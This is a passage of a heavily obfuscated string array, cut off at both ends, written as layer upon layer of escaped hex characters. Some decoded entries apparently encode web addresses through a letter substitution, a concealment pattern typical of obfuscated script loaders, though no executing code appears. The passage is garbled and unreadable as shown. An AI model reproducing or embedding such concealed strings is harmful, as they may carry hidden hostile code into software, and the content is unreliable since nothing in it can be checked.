c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\